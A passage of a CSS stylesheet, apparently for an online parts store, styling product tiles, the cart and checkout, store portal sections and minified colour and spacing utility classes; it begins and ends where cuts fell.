			padding: 0;
		}

	.product-tile .meta .mfg {
		color: #333;
		float: left;
	}

	.product-tile .view-button {
		margin-top: 15px;
		text-align: center;
		display: block;
		color: #000;
		font-size: .75em;
	}

		.product-tile .view-button:hover, .product-tile .view-button:focus {
			color: #da262e;
			opacity: 1;
		}

	.product-tile .find-dealer-form {
		margin-top: 1em;
	}

		.product-tile .find-dealer-form input {
			border: 1px solid #ee2a28;
		}

        .product-tile .find-dealer-form button {
            border: none;
            color: white;
            background: red;
            padding: 0.2em 0.5em;
        }

            .product-tile .find-dealer-form button i {
                position: relative;
                top: 50%;
                transform: translateY(-50%);
            }

	.product-tile .small {
		font-size: .7em;
		margin-top: 2.1em;
	}

  /*.product-tile .row {
    position: absolute;
    bottom: -15px;
    width: 100%;
  }*/

.product-image {
	display: block;
	padding: 15px 0;
	margin-bottom: 10px;
	height: 220px;
	display: flex;
	border: 1px solid #ddd;
	background-color: #fff;
	align-items: center;
	justify-content: center;
}

	.product-image img {
		display: block;
		max-width: 100%;
		max-height: 100%;
	}

.product-tile .expand-content {
	color: #333;
	position: absolute;
	left: 15px;
	bottom: 0;
	right: 0;
	z-index: 10;
	display: block;
}

	.product-tile .expand-content p a {
		color: #da262e;
	}

  figure.col-md-3.col-sm-4 {
    padding-right: 0!important;
  }

    .find-dealer-form .fa {
      font-size: 1.2em;
    }

    .product-content .d-flex form {
        padding-right: .5em;
    }

.results-list .col-md-4.col-xs-6:nth-child(n+4) .product-tile {
  padding-top: 3em;
}

@media(max-width: 991px) {
    .results-list {
		margin-left: -10px;
		margin-right: -10px;
	}

		.results-list .col-xl-3 {
			padding-left: 10px;
			padding-right: 10px;
		}

      .results-list .col-md-4.col-xs-6:nth-child(n+3) .product-tile {
        padding-top: 3em;
      }   
}

@media(max-width: 639px) {
	.product-image {
		height: 150px;
	}
}

@media(max-width: 567px) {
  .results-list .col-md-4.col-xs-6:nth-child(n+2) .product-tile {
    padding-top: 3em;
  }

  .product-image {
    display: flex!important;
    justify-content: unset;
  }
}

  .category-tile {
    display: block;
    margin-bottom: 14px;
  }

    .category-tile > a {
      display: block;
      position: relative;
    }

      .category-tile > a:after {
        content: '';
        position: absolute;
        display: block;
        bottom: 0;
        left: 0;
        right: 0;
        height: 90px;
        background: linear-gradient(to top, rgba(10, 10, 10, .75) 0, rgba(10, 10, 10, .6) 20%, rgba(10, 10, 10, .05) 80%, rgba(10, 10, 10, 0) 100% );
        z-index: 5;
      }

      .category-tile > a > span {
        position: absolute;
        left: 10px;
        bottom: 5px;
        color: #fff;
        font-weight: 700;
        z-index: 10;
      }

        .category-tile > a > span:after {
          content: "\f178";
          display: inline-block;
          font: normal normal normal 14px/1 FontAwesome;
          font-size: inherit;
          text-rendering: auto;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-size: .8em;
          margin-left: 5px;
        }

    .category-tile img {
      width: 100%;
    }

  #store-thumbnails {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
    margin: 0 -5px;
    padding: 5px 0;
  }

    #store-thumbnails li {
      width: 20%;
      padding: 5px;
    }

      #store-thumbnails li a {
        display: block;
      }


  #ProductVariantResults .abstract {
    font-size: .8em;
    color: #666;
  }

  .sku {
    text-transform: uppercase;
  }

  @media(max-width: 767px) {
    #sku-picture {
      margin-bottom: 15px;
    }
  }

  .store-main .pagination {
    margin-bottom: 0;
  }

  .results-header {
    margin-bottom: 15px;
  }

    .results-header .bread {
      float: left;
      display: block;
    }

    .results-header .pagination-container {
      position: relative;
    }

      .results-header .pagination-container .results {
        position: absolute;
        right: 0;
        top: -30px;
        white-space: nowrap;
      }

  @media(max-width: 1399px) {
    .results-header .pagination-container {
      display: none;
    }
  }

  .pager-wrapper .pagination-container {
    position: relative;
  }

    .pager-wrapper .pagination-container .results {
      position: absolute;
      right: 0;
      top: 40px;
      white-space: nowrap;
    }

  .qty-add input {
    float: left;
    width: auto;
    min-width: 0;
    flex: 1;
    border: 0;
    padding: 0 5px;
    border: 1px solid #162341;
    outline: 0;
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
    -moz-appearance: textfield;
  }

    .qty-add input::-webkit-outer-spin-button,
    .qty-add input::-webkit-inner-spin-button {
      -webkit-appearance: none;
    }

  .qty-add button {
    float: right;
    background-color: #162341;
    border: 1px solid #162341;
    color: #fff;
    outline: 0;
    border-top-left-radius: 12px;
    border-bottom-left-radius: 12px;
    font-size: 14px;
    padding-left: 8px;
  }

  .side-nav-dropdown .storeFilters {
    display: none; /* REMOVE TO DISPLAY FILTERS */
  }

  .store-nav > ul > li.active {
    border-color: #da262e;
  }

  #cart-added {
    position: fixed;
    top: 115px;
    right: 50px;
    z-index: 40;
    width: auto;
    max-width: 400px;
    color: #000;
    transition: all .3s;
    box-shadow: 0 1px 11px 1px rgba(0, 0, 0, 0.22);
    animation: popIn forwards .2s;
    border-top: 4px solid #ee2a28;
  }

    #cart-added .bg {
      background-color: #fff;
      border-bottom: 2px solid #f4f4f4;
      overflow: hidden;
      padding: 25px;
      margin: 0;
    }

    #cart-added img {
      max-height: 110px;
      max-width: 100%;
      display: inline-block;
    }

    #cart-added .h1 {
      font-size: 1em;
      margin-top: 0;
    }

    #cart-added .meta {
      font-weight: 700;
      text-transform: uppercase;
      font-size: .8em;
      margin: 0;
      letter-spacing: 2px;
      color: #000;
    }

    #cart-added .btn {
      margin-top: 13px;
    }

    #cart-added .total {
      float: right;
      font-weight: 700;
      margin-top: 13px;
    }

    #cart-added .price {
      font-size: 14px;
      color: #5a6477;
      font-weight: 400;
      line-height: 1.3;
      display: block;
    }

  @keyframes popIn {
    0% {
      opacity: 0;
      transform: scale(.8);
    }

    100% {
      opacity: 1;
      transform: scale(1);
    }
  }

  @media(max-width: 767px) {
    #cart-added {
      right: 15px;
      top: 90px;
      max-width: 345px;
    }
  }

  #mini-cart {
    padding: 10px;
    background-color: #fff;
    font-size: .8em;
    height: 137px;
    overflow: auto;
  }

    #mini-cart:before, #mini-cart:after {
      content: '';
      display: table;
      clear: both;
    }

  #close-cart-added {
    position: absolute;
    top: 18px;
    right: 15px;
    width: 25px;
    height: 25px;
    border: 0;
    outline: 0;
    background-color: transparent;
    color: #000;
    transition: all .15s;
    padding: 0;
  }

    #close-cart-added:before, #close-cart-added:after {
      content: '';
      display: block;
      width: 25px;
      border-bottom: 3px solid;
      position: absolute;
      top: 50%;
    }

    #close-cart-added:hover, #close-cart-added:focus {
      color: #da262e;
    }

    #close-cart-added:before {
      transform: rotate(-45deg);
    }

    #close-cart-added:after {
      transform: rotate(45deg);
    }



  /*Cart*/
  .cart-table {
    font-size: 18px;
    width: 100%;
    clear: both;
    position: relative;
    /* display: table; */
    margin-bottom: 15px;
    float: left;
  }

  .cart-header {
    line-height: 30px;
    font-weight: bold;
    text-align: left;
    border-bottom: 1px solid #f4f4f6;
    background-color: #292929;
    color: #fff;
    float: left;
    width: 100%;
  }

  .cart-header_title, .cart-header_qty, .cart-header_price, .cart-header_total, .cart-header_delete {
    float: left;
    min-height: 1px;
    padding: 6px 0;
    position: relative;
    /* display: table-cell; */
    height: 100%;
  }


  .cart-row {
    border-bottom: 3px solid #f4f4f6;
    margin: -1px 0;
    position: relative;
    padding: 30px 0;
  }

    .cart-row .sku {
      margin-bottom: 5px;
    }

    .cart-row:last-child {
      border: 0;
    }

    .cart-row.border-bottom {
      border-bottom: 3px solid #f4f4f6;
    }

    .cart-row .product-image {
      height: 130px;
      padding: 0;
    }

  @media(min-width: 768px) {
    .cart-row {
      margin: 0 -30px;
      padding: 30px;
    }

      .cart-row h2 {
        margin-top: 0;
      }
  }


  .shipping-price .title {
    margin-bottom: 10px;
  }

  .shipping-method .input-group {
    margin: 0;
  }

  @media(max-width: 767px) {
    .news-article figure img {
      margin-left: 0;
    }
  }

  @media(max-width: 991px) {
    .shipping-price {
      margin-top: 15px;
    }
  }

  .continue-button {
    position: absolute;
    height: 60px;
    bottom: 0;
    right: 0;
    width: 100%;
    padding: 20px 30px 16px;
  }

  .remove-button {
    font-size: .75em;
    margin-left: auto;
    display: table;
    color: #da262e;
    margin-bottom: -15px;
  }

  .cart-header_delete, .cart-row_delete {
    width: 15%;
  }

  .cart-row_delete {
    margin-top: 2px;
  }

  .cart-header_title, .cart-row_title {
    width: 55%;
  }

  .summary .cart-header_title, .summary .cart-row_title {
    width: 70%;
  }

  .cart-row_title {
    padding-left: 0;
  }

  .summary .cart-header_title,
  .summary .cart-row_title {
    padding-left: 10px;
  }

  .cart-row_title a {
    font-weight: 700;
  }

  .cart-header_qty, .cart-row_qty {
    width: 10%;
  }

  .cart-header_qty {
    text-align: center;
  }

  .cart-row_qty {
    margin-top: 10px;
  }

  .summary .cart-row_qty {
    text-align: right;
  }

  .cart-header_price, .cart-row_price {
    width: 10%;
  }

  .cart-header_price {
    text-align: center;
  }

  .cart-row_price {
    text-align: right;
    margin-top: 12px;
  }

  .cart-header_total {
    width: 10%;
  }

  .cart-header_total {
    text-align: center;
  }

  .cart-row_qty input {
    max-width: 100%;
  }

  .subtotal {
    text-align: right;
    margin-top: 0;
    margin-bottom: 0;
  }

    .subtotal .box {
      font-size: 2em;
      color: #000;
      border-radius: 5px;
      margin: 5px 0 0;
    }

  .cart-update {
    margin-left: 25%;
    padding-left: 7px;
    padding-top: 20px;
  }

  .cart-subtotal {
    width: 20%;
    margin-left: 80%;
    float: left;
    position: relative;
    margin-top: 50px;
  }

  .cart-subtotal_fieldname,
  .cart-subtotal_value {
    width: 50%;
    float: left;
    text-align: right;
    font-weight: 700;
    font-size: 18px;
    padding: 5px;
  }

  .totals-table {
    text-align: right;
    min-width: 300px;
    padding: 15px;
    display: inline-block;
    background-color: #f4f4f6;
    border: 2px solid #ccc;
  }

    .totals-table table {
      min-width: 100%;
    }

    .totals-table td {
      padding: 4px 0;
      vertical-align: middle;
    }

    .totals-table .operator {
      float: left;
    }

  .table-total {
    border-top: 1px solid #ccc;
    font-weight: 700;
    font-size: 1.6em;
    color: #da262e;
  }

  .totals-table .equation-label {
    text-align: left;
    padding-left: 15px;
  }

  .quantity-group {
    max-width: 95px;
  }

  .totals-row {
    width: 100%;
    float: left;
    position: relative;
  }

  .totals-subtotal-fieldname,
  .totals-tax-fieldname,
  .totals-shipping-fieldname,
  .totals-total-fieldname {
    width: 66.6667%;
    float: left;
    text-align: right;
  }

  .totals-subtotal-value,
  .totals-tax-value,
  .totals-shipping-value,
  .totals-total-value {
    width: 33.3333%;
    float: left;
    text-align: right;
  }

  #steps {
    margin: 0;
    padding: 0;
    display: flex;
  }

    #steps li {
      display: inline-block;
      flex: 1;
    }

      #steps li a, #steps li button {
        display: block;
        padding: 10px 20px 14px;
        color: #5a6477;
        position: relative;
        background-color: transparent;
        border: 0;
        width: 100%;
        text-transform: uppercase;
        letter-spacing: 2px;
        text-align: left;
      }

        #steps li a:after, #steps li button:after {
          content: '';
          width: 100%;
          border-bottom: 4px solid #da262e;
          opacity: 0;
          position: absolute;
          left: 0;
          bottom: 0;
          transform-origin: 0 50%;
        }

      #steps li.active a:after, #steps li.active button:after {
        opacity: 1;
        animation: grow forwards 1s;
      }

      #steps li.completed a:after, #steps li.completed button:after {
        opacity: .5;
        animation: fadeStep forwards 1s;
      }

      #steps li.done a:after {
        opacity: .5;
      }

      #steps li a:hover, #steps li a:focus, #steps li button:hover, #steps li button:focus {
        text-decoration: none;
        outline: 0;
      }

    #steps .num {
      color: #162341;
    }

  @keyframes fadeStep {
    0% {
      opacity: 1;
    }

    100% {
      opacity: .5;
    }
  }

  @keyframes grow {
    0% {
      transform: scaleX(0);
    }

    100% {
      transform: scaleX(1);
    }
  }

  @media(max-width: 767px) {
    #steps {
      display: none;
    }
  }


  #Comments {
    width: 100%;
  }

  .footnote {
    font-size: 14px;
    margin-bottom: 0;
    font-style: italic;
  }

  .checkout-edit-link {
    color: #da262e;
    font-weight: 700;
  }


  .shipping-price h3 {
    color: #da262e;
    font-size: 36px;
  }

    .shipping-price h3 span {
      color: #292929;
      font-size: 24px;
    }

  ul#order-summary {
    list-style: none;
    padding-left: 0;
    margin-bottom: 30px;
  }

  .order-success {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    padding: 16px 30px 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    transition: all .15s;
    border-radius: 0;
    text-align: center;
    background: #da262e;
    color: #fff;
  }

    .order-success a {
      color: #fff;
    }

  .resultsAd_container {
    width: 100%;
    height: 260px;
    position: relative;
    filter: none;
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    transition: all 300ms ease;
  }

    .resultsAd_container > a {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 999;
    }

    .resultsAd_container:hover {
      filter: none;
      -webkit-filter: grayscale(100%);
      -moz-filter: grayscale(100%);
      -ms-filter: grayscale(100%);
      -o-filter: grayscale(100%);
    }

  .resultsAd_top {
    width: 100%;
    height: 50%;
    background-image: url('/Areas/CMS/assets/img/inboard-strendrive_ad_bg.jpg');
    background-size: cover;
    background-position: center center;
  }

  .resultsAd_bottom {
    width: 100%;
    height: 50%;
    background-color: #ee2a28;
    color: #ffffff;
    padding: 20px;
  }

    .resultsAd_bottom p {
      font-size: 24px;
      line-height: 1;
    }

      .resultsAd_bottom p span {
        font-size: 12px;
        display: block;
      }

    .resultsAd_bottom span.product-title {
      color: #ffffff;
      font-size: 12px;
      text-transform: uppercase;
      z-index: 2;
      margin-top: 10px;
    }

  .resultsSlider {
    margin-top: 25px;
  }

  .resultsSlide {
    height: 190px;
    width: 100%;
    padding: 20px;
    background-image: url('/Areas/CMS/assets/img/accessories_ad_bg.jpg');
    background-size: cover;
    background-position: center center;
    position: relative;
  }

    .resultsSlide p {
      font-size: 24px;
      color: #ffffff;
      text-align: center;
      position: relative;
      top: 50%;
      transform: translateY(-50%);
    }

    .resultsSlide span.product-title {
      color: #ffffff;
      font-size: 12px;
      text-transform: uppercase;
      white-space: nowrap;
      z-index: 2;
      position: absolute;
      bottom: 20px;
      left: 50%;
      transform: translateX(-50%);
    }


    .resultsSlide:hover {
      filter: grayscale(100%);
      -webkit-filter: grayscale(100%);
      -moz-filter: grayscale(100%);
      -ms-filter: grayscale(100%);
      -o-filter: grayscale(100%);
    }


    .resultsSlide > a {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 999;
    }

  .alert {
    margin-top: 30px;
    margin-bottom: 0;
  }


  .order-history_container:nth-child(2n+1) {
    background-color: #f5f5f5;
  }

  .order-history_container {
    padding: 10px;
  }

    .order-history_container a {
      color: #da262e;
      font-weight: 700;
    }

  .order-history_date {
    font-weight: 700;
  }

  .general-no-nav-store section {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
  }

  .prop65-warning {
    margin-top: 60px;
    font-size: 14px;
  }

    .prop65-warning img {
      float: left;
      margin-right: 20px;
      padding-top: 7px
    }

  div.dealer-price {
    color: #f00;
    font-weight: bold;
  }

  span.dealer-price {
    color: #f00;
    font-weight: bold;
    padding-left: 10px;
  }

  /* STORE PORTAL */

  .store-portal .header {
    background: transparent;
    border: 0;
  }

    .store-portal .header.scrolled {
      background: #000;
    }


    .store-portal .header .logo {
      display: none;
    }

    .store-portal .header .altLogo {
      display: inline;
    }

  .store-portal #store-nav li {
    display: none;
  }

    .store-portal #store-nav li:last-child {
      display: inline !important;
    }

      .store-portal #store-nav li:last-child a {
        color: #fff;
      }

        .store-portal #store-nav li:last-child a:hover {
          color: #999;
        }

  .store-portal .h100 {
    height: calc(100vh - 77px);
    min-height: 600px;
    position: relative;
  }

  .store-portal .h50 {
    height: calc(50vh - 38px);
    min-height: 360px;
    position: relative;
  }

  @media(max-width: 991px) {
    .store-portal .header {
      background-color: #000;
    }

    .store-portal .h100 {
      height: 480px;
      min-height: 0;
    }

    .store-portal .container-fluid.h100 {
      height: auto;
      margin-top: 60px;
    }
  }

  @media(max-width:767px) {
    .store-portal .h100 {
      height: 360px;
      min-height: 0;
    }

    .store-portal .header .header-right {
      display: inline !important;
    }

    .store-portal.store .nav-toggle {
      display: none !important;
    }

    .store-portal #store-nav li:last-child a {
      padding: 20px 0;
    }
  }

  .store-portal .prefooter-content {
    display: none;
  }

  .bg-red {
    background-color: #ee2a28;
    /*background-image: url(/Areas/CMS/assets/img/store-396-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-blue {
    background-color: #172440;
    /*background-image: url(/Areas/CMS/assets/img/store-V8-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-dkblue {
    background-color: #0c131e;
    /*background-image: url(/Areas/CMS/assets/img/store-V10-Parts.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .bg-white {
    background-color: #fff;
    /*background-image: url(/Areas/CMS/assets/img/store-Gifts-Gear.jpg);*/
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
  }

  .portal-content {
    position: absolute;
    top: calc(50% - 50px);
    left: 50%;
    transform: translate(-50%,-50%);
    width: 75%;
    text-align: center;
  }

    .portal-content h1 {
      font-size: 18px !important;
    }

  @media(max-width:1199px) {
    .portal-content {
      width: 90%;
    }
  }

  @media(max-width:767px) {
    .portal-content {
      top: 50%;
    }
  }

  .portal-content .overview-header {
    font-size: 16px;
    font-weight: 800;
    color: #999999;
    margin-top: 30px;
  }

    .portal-content .overview-header:after {
      display: none;
    }

  .bg-red .portal-content .overview-header {
    color: #0c131e;
  }

  .bg-blue .portal-content .overview-header {
    color: #da262e;
  }

  .bg-white .portal-content .overview-header {
    color: #0d1724;
  }

  .portal-content h2 {
    margin: 0;
    font-size: 48px;
    font-weight: 800;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
  }

  @media(max-width:1499px) {
    .portal-content h2 {
      font-size: 36px;
    }
  }

  .portal-content .btn {
    margin: 30px auto 0;
    padding: 20px 35px;
    color: #ffffff;
    border: 1px solid #fff;
  }

    .portal-content .btn:hover,
    .portal-content .btn:focus {
      background: #fff;
      color: #162341;
    }

  .bg-white .portal-content h2 {
    color: #0d1724;
  }

  .bg-red .portal-content .btn:hover {
    color: #da262e;
  }

  .bg-blue .portal-content .btn:hover {
    color: #0c131e;
  }

  .bg-white .portal-content .btn {
    color: #0d1724;
    border: 1px solid #0d1724;
  }

    .bg-white .portal-content .btn:hover {
      background: #0d1724;
      color: #fff;
    }

  .store-menu-tile {
    height: 100%;
    padding: 1.5em;
  }

    .store-menu-tile .bottom {
      position: absolute;
      bottom: 1.5em;
      text-decoration: underline;
    }

  .row-flex {
    display: flex;
    flex-wrap: wrap;
  }

  .store-menu-tile h2 {
    text-transform: uppercase;
  }

    .store-menu-tile h2:after {
      left: 0;
      bottom: -8px;
      width: 50px;
      height: 4px;
    }

  .store-menu-tile ul {
    margin-top: 2em;
    padding: 0;
    margin-bottom: 3em;
  }

    .store-menu-tile ul li {
      list-style-type: none;
      color: black !important;
      font-size: .8em;
    }

      .store-menu-tile ul li a {
        color: black;
        text-decoration: underline;
      }

        .store-menu-tile ul li a:hover {
          color: #C8102E;
        }

  .locate-a-distributor {
    background: #2C2A29;
    color: white !important;
    padding: .7em;
    font-weight: 600;
  }

  #storesearch-results {
    height: 48px !important;
    background-color: #DEE3EB;
    border: 0;
  }

  #storesearch-results-btn {
    border: 0;
    background: #D22030;
  }

    #storesearch-results-btn i {
      color: white;
    }

  .prod-category > li {
    color: #666666;
  }

    .prod-category > li a {
      color: #666666;
    }



    .prod-category > li.active {
      display: block;
    }

  .store-nav.expand-nav.hidden-xs ul li {
    list-style-type: none;
  }

  .store-nav.expand-nav.hidden-xs ul {
    padding: 0;
  }

  .prod-category > li > a {
    color: #666666;
    width: 100%;
    display: block;
    position: relative;
  }

    .prod-category > li > a:before {
      top: 50%;
      transform: translate(-100%, -50%);
      content: '';
      position: absolute;
      right: 0;
      left: 100%;
      border-left: 8px solid #666666;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
    }

    .prod-category > li > a:after {
      content: '';
      position: absolute;
      right: 0;
      top: 10px;
      border-left: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

  .prod-category > li.active > a {
    color: black;
    border-bottom: 1px solid black;
    margin-bottom: .5em;
    padding-bottom: .2em;
    width: 100%;
    display: block;
    position: relative;
    font-weight: 600;
  }

    .prod-category > li.active > a:before {
      content: '';
      position: absolute;
      top: 50%;
      transform: translate(-100%, -50%);
      right: 0;
      border-top: 8px solid #000000;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
    }

    .prod-category > li.active > a:after {
      content: '';
      position: absolute;
      left: 20px;
      top: 0;
      border-top: -8px solid #fff;
      border-left: -8px solid transparent;
      border-right: -8px solid transparent;
    }

    .prod-category > li.active > a:hover {
      text-decoration: none;
    }

  .prod-category > li.active > .prod-sub-category {
    font-size: .7em;
    font-weight: 600;
    color: black
  }

    .prod-category > li.active > .prod-sub-category > li a {
      color: black;
    }

    .prod-category > li.active > .prod-sub-category > li.active > a {
      color: #D22030;
    }

  .prod-sub-category > li.active {
    color: #D22030;
  }

  .prod-category > .prod-sub-category > li.active ul {
    padding-left: .5em;
  }

  .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category {
    padding-left: 1.5em;
  }


    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a {
      color: black;
      position: relative;
      font-weight: 400;
    }

      .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a:before {
        content: '';
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: -10px;
        border-left: 5px solid #DEE3EB;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
      }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li.active a:before {
      content: '';
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      left: -10px;
      border-left: 5px solid #D22030;
      border-top: 5px solid transparent;
      border-bottom: 5px solid transparent;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category li a:after {
      content: '';
      position: absolute;
      left: 0;
      top: 10px;
      border-left: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category > li.active a {
      color: #D22030;
    }

    .prod-category > li.active > .prod-sub-category > li.active > .prod-sub-category > li.active ul {
      padding: 0;
    }

  .back-to-store a {
    color: black;
    position: relative;
    padding-left: 1em;
  }

    .back-to-store a:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      border-right: 8px solid #D22030;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
      top: 50%;
      transform: translateY(-50%);
    }

    .back-to-store a:after {
      content: '';
      position: absolute;
      left: 10px;
      top: 10px;
      border-right: -2px solid #fff;
      border-top: -2px solid transparent;
      border-bottom: -2px solid transparent;
    }

  .store-searchbar {
    padding-bottom: 1em;
  }


  .footer-store-social {
    position: absolute;
    bottom: 0;
  }

  @media(min-width: 992px) {
    .store-footer .footer-nav .col-md-3, .store-footer .footer-nav .col-md-5 {
      border-right: 1px solid #54565A;
    }
  }

  .footer-store-social li a i {
    width: 2em;
    height: 2em;
    text-align: center;
    padding-top: .2em;
    padding-bottom: .2em;
  }

    .footer-store-social li a i:before {
      font-size: 1.8em;
    }

  .footer-payment i {
    font-size: 2.5em;
    padding-right: .2em;
  }

.store-menu-tile {
  height: 100%;
  padding: 1.5em;
}

  .store-menu-tile .bottom {
    position: absolute;
    bottom: 1.5em;
    text-decoration: underline;
  }

  .store-menu-tile h3 {
    margin: 0;
  }


@media(max-width:575px) {
    .footer-store-social {
      position: relative;
      bottom: initial;
    }
}


/*#variant_value {
  padding: 0.15em .4em 0.15em!important;
}*/


.product-images .sku-picture {
  padding:15px;
  background-color:#ffffff;
}

.order-review select, .order-review input, .order-review textarea {
  float: right;
  width: 50%;
  padding: .15em .4em .15em;
  line-height: 1.6;
  border: 1px solid #8b8c91;
  font-size: 20px;
}
.order-review textarea {
  margin-top: .5rem;
}

.margin-fix {
    margin-bottom:-1px;
}

@media(max-width:1199px) {
    ul.bread {
        padding-top:0;
        margin-bottom:-1px;
    }
}

@media(max-width:767px){
  .tab-content {
    overflow-x:scroll;
  }
}


/* IE ONLY STYLES */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-tile .find-dealer-form button i {
        -ms-transform:none;
        transform:none;
    }

    .product-image img {
        width:100%;
    }

    #cart-added {
        width:400px;
    }

    #cart-added footer .col {
        flex-basis:auto;
    }
}

.bg-black{background-color:#000!important}.bg-dark-gray{background-color:#212121!important}.bg-gray{background-color:#2e2e2e!important}.bg-medium-gray{background-color:#676767!important}.bg-light-gray{background-color:#8b8c91!important}.bg-off-white{background-color:#e2e8ef!important}.bg-white{background-color:#fff!important}.bg-red{background-color:#d22030!important}.text-black{color:#000!important}.text-dark-gray{color:#212121!important}.text-gray{color:#2e2e2e!important}.text-medium-gray{color:#676767!important}.text-light-gray{color:#8b8c91!important}.text-off-white{color:#e2e8ef!important}.text-white{color:#fff!important}.text-red{color:#d22030!important}.hover-black.hover,.hover-black:active,.hover-black:focus,.hover-black:hover{color:#000!important}.hover-dark-gray.hover,.hover-dark-gray:active,.hover-dark-gray:focus,.hover-dark-gray:hover{color:#212121!important}.hover-gray.hover,.hover-gray:active,.hover-gray:focus,.hover-gray:hover{color:#2e2e2e!important}.hover-medium-gray.hover,.hover-medium-gray:active,.hover-medium-gray:focus,.hover-medium-gray:hover{color:#676767!important}.hover-light-gray.hover,.hover-light-gray:active,.hover-light-gray:focus,.hover-light-gray:hover{color:#8b8c91!important}.hover-off-white.hover,.hover-off-white:active,.hover-off-white:focus,.hover-off-white:hover{color:#e2e8ef!important}.hover-white.hover,.hover-white:active,.hover-white:focus,.hover-white:hover{color:#fff!important}.hover-red.hover,.hover-red:active,.hover-red:focus,.hover-red:hover{color:#d22030!important}.overlay-black{position:relative}.overlay-black:after{content:"";display:block;background:#000;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-dark-gray{position:relative}.overlay-dark-gray:after{content:"";display:block;background:#212121;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-gray{position:relative}.overlay-gray:after{content:"";display:block;background:#2e2e2e;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-medium-gray{position:relative}.overlay-medium-gray:after{content:"";display:block;background:#676767;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-light-gray{position:relative}.overlay-light-gray:after{content:"";display:block;background:#8b8c91;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-off-white{position:relative}.overlay-off-white:after{content:"";display:block;background:#e2e8ef;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-white{position:relative}.overlay-white:after{content:"";display:block;background:#fff;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.overlay-red{position:relative}.overlay-red:after{content:"";display:block;background:#d22030;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.6;mix-blend-mode:hard-light}.divide{height:5em}.divide,.divide-0{width:100%;display:block}.divide-0{height:0}.divide-5{height:4px;height:.25rem}.divide-5,.divide-10{width:100%;display:block}.divide-10{height:8px;height:.5rem}.divide-15{height:12px;height:.75rem}.divide-15,.divide-20{width:100%;display:block}.divide-20{height:16px;height:1rem}.divide-25{height:20px;height:1.25rem}.divide-25,.divide-30{width:100%;display:block}.divide-30{height:24px;height:1.5rem}.divide-35{height:28px;height:1.75rem}.divide-35,.divide-40{width:100%;display:block}.divide-40{height:32px;height:2rem}.divide-45{height:36px;height:2.25rem}.divide-45,.divide-50{width:100%;display:block}.divide-50{height:40px;height:2.5rem}.divide-none{width:100%;display:block;height:0}.divide-gutter{width:100%;display:block;height:30px}.divide-small{width:100%;display:block;height:2.5em}.divide-medium{width:100%;display:block;height:3.75em}.divide-large{width:100%;display:block;height:7.5em}@media (min-width:568px){.divide-xs{height:5em}.divide-xs,.divide-xs-0{width:100%;display:block}.divide-xs-0{height:0}.divide-xs-5{width:100%;display:block;height:.25rem}.divide-xs-10{width:100%;display:block;height:.5rem}.divide-xs-15{width:100%;display:block;height:.75rem}.divide-xs-20{width:100%;display:block;height:1rem}.divide-xs-25{width:100%;display:block;height:1.25rem}.divide-xs-30{width:100%;display:block;height:1.5rem}.divide-xs-35{width:100%;display:block;height:1.75rem}.divide-xs-40{width:100%;display:block;height:2rem}.divide-xs-45{width:100%;display:block;height:2.25rem}.divide-xs-50{width:100%;display:block;height:2.5rem}.divide-xs-none{width:100%;display:block;height:0}.divide-xs-gutter{width:100%;display:block;height:30px}.divide-xs-small{width:100%;display:block;height:2.5em}.divide-xs-medium{width:100%;display:block;height:3.75em}.divide-xs-large{width:100%;display:block;height:7.5em}}@media 